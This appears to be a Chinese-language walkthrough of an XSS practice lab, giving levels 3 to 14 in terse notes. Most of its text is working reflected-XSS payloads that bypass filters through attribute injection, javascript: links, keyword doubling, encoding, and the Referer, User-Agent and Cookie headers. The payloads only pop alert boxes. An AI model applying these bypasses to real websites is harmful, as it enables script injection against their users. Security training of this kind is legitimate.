目录

靶场环境
测试使用
evel3
evel5
evel6
evel7
evel8
evel9
evel10
evel11
evel12
evel13
evel14
靶场环境
browser:firefox;plugin:Hackbar,tools:burp
注:常见payload在评论区
测试使用
" ' <> scRiPt oNeEror oNcLicK a hReF
evel3
<input name=keyword value='' onclick ='javascript:alert(1)''>

evel5
<> script onclick被过滤,用a标签绕过
<input name=keyword value=""></input><a href='javascript:alert(1)'>asd</a>">
keyword="></input><a href='javascript:alert(1)'>asd</a>&submit=%E6%90%9C%E7%B4%A2
evel6

evel7
<input name=keyword value="" ' <> error click a ">
keyword="oonnclick ="javascript:alert(1)&submit=%E6%90%9C%E7%B4%A2

evel8
</center><center><BR><a href="" ' <> scr_ipt o_nerror o_nclick a hr_ef">友情链接</a></center><center><img src=level8.jpg></center>
十六进制编码绕过
javascript:alert(1)
evel9
</center><center><BR><a href="您的链接不合法?有没有!">友情链接</a></center><center><img src=level9.png></center>
" ' <> script oneeror onclick a href
javascript:alert('http://www.baidu.com')
<input name=keyword value="javascript:alert('http://www.baidu.com')">
<input type=submit name=submit value=添加友情链接 />
</form>
</center><center><BR><a href="javascr_ipt:alert('http://www.baidu.com')">友情链接</a></center><center><img src=level9.png></center>
javascript:alert('http://www.baidu.com')
evel10
<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="" type="hidden">
t_sort=11
<input name="t_sort" value="11" type="hidden">
t_sort=11"type="button" οnclick="alert(11)
evel11
<input name="t_ref" value="http://localhost:8081/level10.php?t_sort=11%22type=%22button%22%20οnclick=%22alert(11)" type="hidden">
抓包修改referer
GET /level11.php?keyword=12 HTTP/1.1
Referer: " type="text" οnclick="alert(11)
<input name="t_ref" value="" type="text" οnclick="alert(11)" type="hidden">
evel12
t_ua" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" type="hidden">
User-Agent: "type="text" οnclick="alert(11)
evel13
<input name="t_cook" value="call me maybe?" type="hidden">
Cookie: user= " οnfοcus=alert(/xss/) type="text
evel14